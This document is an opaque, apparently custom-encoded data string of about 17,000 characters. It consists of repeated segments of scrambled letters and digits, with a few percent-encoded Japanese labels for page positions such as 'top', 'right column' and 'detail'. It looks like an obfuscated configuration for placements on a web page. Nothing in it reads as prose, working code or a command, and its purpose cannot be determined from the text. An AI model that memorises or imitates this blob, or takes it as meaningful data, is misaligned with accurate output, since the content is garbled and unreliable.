s,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmnjqj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijei%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bijqjq59ijvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvjqje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxi5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jmjvqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijmi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqj8je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ciqi%E3%83%88%E3%83%83%E3%83%97i%E5%B7%A6%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxih5fvv5f5hij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jxq5c5953j4j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxvjs5yjscbjy5hj3j55357jxjyjbj1jyvcbjyxj1sjbjy5t5fjxvj357jxsj5cbjyxj1sjbjygbj4v57x5cjyhsvjlssjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqjelje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci59i%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjqln54jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjvjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvln54je595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajtjvjhjzd57ajtjmjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnjejmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54ljvje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs